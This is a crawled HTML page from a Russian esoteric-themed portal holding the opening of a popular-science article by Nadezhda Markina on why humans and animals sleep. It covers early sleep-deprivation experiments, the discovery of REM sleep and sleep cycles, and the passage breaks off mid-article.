

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://esotericplnarod.ru/articles/son3.html
body_size: 23780
content:

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//esotericplnarod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s251.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.937792536484821"></script>

<!doctype html>
<html>
<head>

 <style>


h1 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:17px;}
h2 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:15px;}
h3 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:13px;}
</style>
 
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>Путь к Разуму и Силе - В поисках чудесного - Зачем нужен сон?</title>
 
   <meta name="keywords" content="сон, сновидения, медитации, расслабление, здоровье, психология, эзотерика, успешность, техники, мудры, мандалы, оздоровление, магия, курсы, статьи, самосовершенствование" /> 

<meta name="description" content="Ответа по-прежнему нет, но есть догадки. Сон – не отдых. И ученые до сих пор не знают, зачем он нужен. " />


<meta name=autor content="Петр Лейман"> 
 
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

<link type="text/css" rel="stylesheet" href="/.s/src/base.css" />
	
<link type="text/css" rel="stylesheet" href="/.s/src/layer1.css" />
	
<script type="text/javascript" src="/.s/src/jquery-1.7.2.js"></script>
	
<script type="text/javascript" src="/.s/src/uwnd.js?2"></script>

<link type="text/css" rel="stylesheet" href="/.s/src/social.css" />
	
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?95"></script>

<script type="text/javascript">
 VK.init({apiId: 3607690, onlyWidgets: true});
</script>
	
	
	
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
	
		
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67979494, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67979494" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--U1AHEADER1Z-->


<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center" >
<tr><td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"><font color="#445588">


<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Вс.","Пн.","Вт.","Ср.","Чт.","Пт.","Сб.");

var month=new Array("Январь","Февраль","Март","Апрель","Май","Июнь",
"Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + ".");
//--></script>


</font></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>



<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="100%" height="92" align="center">
<tr><td bgcolor="#C0C0C0" background="/img/000.gif" style="padding-left:20px;font-size:20pt;color:#FFFFFF;"><b><!-- <logo> -->
<font size="6">Путь к Разуму и Силе</font><!-- </logo> --></b></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="15%" class="topMenu" background="/.s/t/121/2.gif">
<p align="center"><img border="0" src="/.s/t/121/7.gif" width="1" height="1"><b><a target="_blank" href="/map.htm" class="menu1">портал 
&quot;Эзотерикплюс&quot;</a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a href="http://esotericplnarod.ru/" class="menu1"><!--<s5176>-->
Главная<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="/register"><!--<s3089>-->
Регистрация<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="javascript:;" rel="nofollow" onclick="new _uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1 }, {url:'/index/40' } ); return false;"><!--<s3087>-->
Вход<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="/index/10"><!--<s5164>-->
Выход<!--</s>--></a></b></td></tr></table>
</td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" align="right" class="copy"><!--<s5212>-->
Приветствую Вас<!--</s>--> · <a href="http://esotericplnarod.ru/news/rss/">RSS</a></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/9.gif" width="11" height="21"></td></tr>

</table>		
		

<p style="margin-left: 25px; margin-right: 35px" align="center">
<!--
 реклама----->
 
 
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

</p>


 <table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">
 &nbsp;<b>В поисках чудесного</b></div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="190" valign="top">

<br>
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5184>-->
 <b>Меню сайта</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 <b><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>
Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-2"><span>Главные новости</span></a></div></li>
<li><div class="uMenuItem"><a href="/bil.htm"><span>Билль о правах Личности</span></a></div></li>
<li><div class="uMenuItem"><a href="/map.htm"><span>Карта сайта</span></a></div></li>
<li><div class="uMenuItem"><a href="/about.htm"><span>О нас - совсем немного</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/zakaz/0-34"><span>Предлагаем 
	приобрести</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-9"><span>
В поисках чудесного</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article2.htm"><span>Специальная 
	подборка 1</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article1.htm"><span>Специальная 
	подборка 2</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-8"><span>
Авторские курсы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/kurs1.htm"><span>Курс 
	&quot;Самосовершенствование&quot;</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kurs3/1.htm"><span>Курс омолаживания</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kursP/positiv.htm"><span>Курс 
	&quot;Позитивное мышление&quot;</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/2013-06-27-12"><span>Курс &quot;Управление 
	временем&quot;</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>
Записи пользователей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/medit.htm"><span>
Медитации</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit/meditosho.htm"><span>Медитации Ошо</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/musik.htm"><span>
Музыка для медитаций</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-22"><span>
Практики и техники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit.htm"><span>Медитации</span></a></div></li>
<li><div class="uMenuItem"><a href="/fen.htm"><span>Фэн-шуй</span></a></div></li>
<li><div class="uMenuItem"><a href="/rei.htm"><span>Рейки</span></a></div></li>
<li><div class="uMenuItem"><a href="/koan.htm"><span>Дзен</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Preksha.html"><span>Прекша-Дхьяна</span></a></div></li>
<li><div class="uMenuItem"><a href="/mudras/mudra.htm"><span>Мудры</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Mandala.html"><span>Мандалы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-23"><span>Симорон</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/tehnik18.htm"><span>
	Гипноз-самогипноз</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik.htm"><span>Разные практики и техники</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-24"><span>Развивающие программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-70"><span>Методы-упражнения НЛП</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/pritch.htm"><span>
Мудрость веков</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/pritch/pritch1.htm"><span>Беседы с 
	Учителями</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page1499.htm"><span>
	Библейские притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page834.htm"><span>
	Разные притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-35"><span>Афоризмы</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-36"><span>Энциклопедия афоризмов</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-26"><span>
Здоровье</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-27"><span>Траволечение и народная 
	медицина</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-28"><span>Немедикаментозные способы 
	лечения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-29"><span>Нетрадиционные методы 
	физиотерапии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-30"><span>Полезное о здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-31"><span>Здоровое питание и диеты</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/health/health15.htm"><span>Диетотерапия</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/dieta/0-82"><span>Йогуртовая 
	блиц-диета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-83"><span>Здоровое - питание и...</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/tehnik/Prichini.html"><span>Психологические 
	причины болезней - Луиза Хей</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/Bourbeau.html"><span>Метафизика 
	болезней и недугов - Лиз Бурбо</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-74"><span>Здоровье - Азиатский опыт</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-80"><span>Целебные растения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-84"><span>Лекарственные растения в 
	быту</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-12"><span>
Магия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-13"><span>Магические действия </span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-15"><span>Магия кристаллов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-16"><span>Магия алхимии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-17"><span>Магия и здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="http://esotericpl.narod.ru/index/magija_svech/0-93"><span>
	Магия свеч</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-19"><span>Магия растений</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/faq"><span>
Вопрос-ответ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/faq"><span>Читать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq/0-0-0-1"><span>Задать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq.htm"><span>Часто задаваемые вопросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-11"><span>
Психологические тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/tests"><span>Тесты разные</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxt.htm"><span>Тесты спецподборка</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/help/0-4"><span>
Психологическая помощь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-32"><span>
Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/news.htm"><span>Новости портала</span></a></div></li>
<li><div class="uMenuItem"><a href="/blog"><span>Новости эзотерики, психологии, 
	здравоохранения</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/1-0-5"><span>Новости пользователей</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Опросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-33"><span>
Библиотека</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/elbibl.htm"><span>Спецподборка читать, 
	скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_download.html"><span>Книги 
	скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxr.htm"><span>Литературная 
	страница</span></a></div></li>
<li><div class="uMenuItem"><a href="/book.htm"><span>Книжные новинки</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_s.html"><span>Найти, заказать 
	книгу</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-10"><span>
Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></li>
<li><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></li>
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/link.htm"><span>Полезные ссылки</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://esotericplnarod.ru/index/poleznye_programmy_i_obuchajushhie_kursy/0-94"><span>
Полезные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>
Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-6"><span>
Отдых и общение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://esoteric.forumbb.ru/" target="_blank"><span>
	Старый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/forum"><span>Новый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/chat/0-7"><span>Чат</span></a></div></li>
<li><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxa.htm"><span>Эзотерические 
	анекдоты</span></a></div></li>
<li><div class="uMenuItem"><a href="/video"><span>Наш кинозал</span></a></div></li>
<li><div class="uMenuItem"><a href="/musik/radio.html"><span>Слушать любимое 
	радио</span></a></div></li>
<li><div class="uMenuItem"><a href="/tv/tv0.htm"><span>Интернет ТВ</span></a></div></li>
<li><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>
Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/registracija/0-95"><span>
Регистрация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script type="text/javascript">$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></b><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1> -->



<br>

<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>




<!-- <blockGoogle> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->
 <b>выгодно</b></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<!-- <bc> --><!--<s1546>-->
<p align="center">

<!-- реклама----->
 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!-- /реклама----->

</p>
<!--</s>--><!-- </bc> -->
</td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </blockGoogle> -->





</td>




<td class="topBorder" style="padding:3px;" valign="top"> 

<!-- <body> -->


<br>
<!-- <заголовок> -->

	<h1 align="center">Зачем нужен сон?</h1>
<h2 align="center">Надежда Маркина</h2>
	
	<br>
	
<!-- </заголовок> -->



<!-- <контент> -->


<div  align="justify" style="margin-left: 10px; margin-right: 10px; margin-top: 0; margin-bottom: 6px"><big>

	<p>

<img border="0" src="DM_2.h20.jpg" width="200" height="133" align="left" hspace="6">Сон 
нам нужен больше, чем еда: без пищи можно продержаться и месяц, а без сна 
человек умирает через несколько дней. Однако ученые до сих пор не могут ответить 
на главный вопрос: зачем нам нужен сон. О загадках этого вроде бы простого, но 
на деле непонятного процесса «Деталям мира» рассказали специалисты в науке сна — 
сомнологи.</p>
<h2>
  Почему мы спим 
</h2>
<p>
Казалось бы, ответить на этот вопрос очень просто: за день мы 
устаем и ночью должны отдыхать. Во время сна человек не двигается и не реагирует 
на внешние раздражители (если они не слишком сильны). Но отдыхает далеко не весь 
организм — внутренние органы работают. А когда ученые стали записывать 
электрическую активность мозга во сне, выяснилось, что и мозг работает, и порой 
очень активно. Только по-другому. О работе мозга говорят и наши сновидения, 
иногда сложные и причудливые. 
</p>
<p>
Древние люди, причем во всех цивилизациях, считали сон 
пограничным состоянием между жизнью и смертью. Они думали, что во время сна душа 
выходит из тела и путешествует в других мирах (поэтому спящего нельзя будить, 
иначе душа не успеет к нему вернуться). А когда человек просыпается и 
рассказывает о сновидениях, это считалось воспоминанием о путешествиях души. 
</p>
<p>
Спим не только мы, но и все теплокровные животные — млекопитающие 
и птицы. Что касается холоднокровных — рептилий и амфибий, а также насекомых и 
других беспозвоночных, то тут взгляды ученых расходятся. Конечно, и у 
крокодилов, и у мух активное состояние сменяется покоем, но можно ли считать его 
сном? Доктор биологических наук Владимир Ковальзон, руководитель Российского 
общества сомнологов, в беседе с корреспондентом «Деталей мира» ответил на этот 
вопрос отрицательно. По его мнению, истинным сном обладают только звери и птицы. 
Хотя эволюционно их сон, сложноорганизованный, состоящий из нескольких стадий, 
возник, конечно, из монотонного состояния покоя холоднокровных. 
</p>
<p>
То, что сон жизненно необходим, впервые стало ясно в конце XIX 
века из опытов российской исследовательницы Марии Манасеиной. Она работала со 
щенками и в течение нескольких суток не давала им спать (впрочем, очень нежным 
способом — она их постоянно ласкала). Через четыре-пять дней щенки умирали. Без 
сна организм может прожить намного меньше, чем без еды, и меньше, чем без воды. 
Значит, во время сна происходят какие-то очень важные процессы. 
</p>
<h2>
  Сон, непохожий на сон
  
  
</h2>
<p>

<img border="0" src="DM_2.h21.jpg" width="170" height="196" align="right" hspace="6">В 
1953 году Натаниэль Клейтман и Юджин Азеринский впервые записали электрическую 
активность мозга человека во время сна без перерывов в течение всей ночи — 
полисомнограмму. И выяснили, что сон — вовсе не однородный процесс, потому что 
мозг ведет себя по-разному. На фоне медленных высокоамплитудных волн 
(дельта-волн), которые генерирует спящий мозг, периодически появляется 
высокочастотная и низкоамплитудная ритмика. Французский исследователь Мишель 
Жуве описал это как две фазы сна: медленный сон и быстрый (или парадоксальный) 
сон. Его парадоксальность состоит в том, что в это время полностью расслабляются 
мышцы тела, но электрическая активность мозга очень похожа на бодрствование. К 
тому же в этой фазе наблюдаются быстрые движения глазных яблок, поэтому ее еще 
называют БДГ- сном (БДГ — быстрые движения глаз), или REM (rapid eye movement) 
сном. «Парадоксальный сон — это не сон и не бодрствование, а совершенно особое, 
третье состояние организма», — говорит Владимир Ковальзон. А по выражению Мишеля 
Жуве, это «активное бодрствование, направленное внутрь». 
</p>
<p>
Когда нейрофизиологи из лаборатории Мишеля Жуве впервые увидели 
на электроэнцефалограмме спящей кошки быстрые низкоамплитудные колебания, а 
произошло это в 1959 году, они решили, что кошка «притворяется спящей». Но кошка 
спала. А научный мир постепенно признал этот необычный сон и стал его активно 
исследовать. «На эту тему выдвинута масса гипотез, но их либо невозможно 
проверить экспериментально, либо они такой проверки не выдерживают, — сообщает 
Владимир Ковальзон. — И вот каждый из нас каждые сутки полтора часа проводит в 
состоянии, функция которого остается совершенно загадочной!» 
</p>
<p>
Медленный сон состоит из нескольких стадий. По мере того как мы 
засыпаем, мы переходим от дремоты к все более глубокому медленному сну, и только 
на фоне четвертой, самой глубокой, стадии возникает эпизод быстрого сна. Такой 
цикл — от поверхностного до быстрого сна — у человека занимает примерно полтора 
часа. За ночь мы проходим через четыре-шесть таких циклов. У младенца сон 
занимает очень много времени, причем половина его представлена быстрым сном. 
Постепенно сна становится все меньше, а в нем все меньше быстрого сна. У 
взрослого человека он занимает около 20% ночного сна. 
</p>
<p>
Единственные млекопитающие, у которых ученые до сих пор не 
обнаружили быстрого сна, — дельфины.

</p>
<h2>
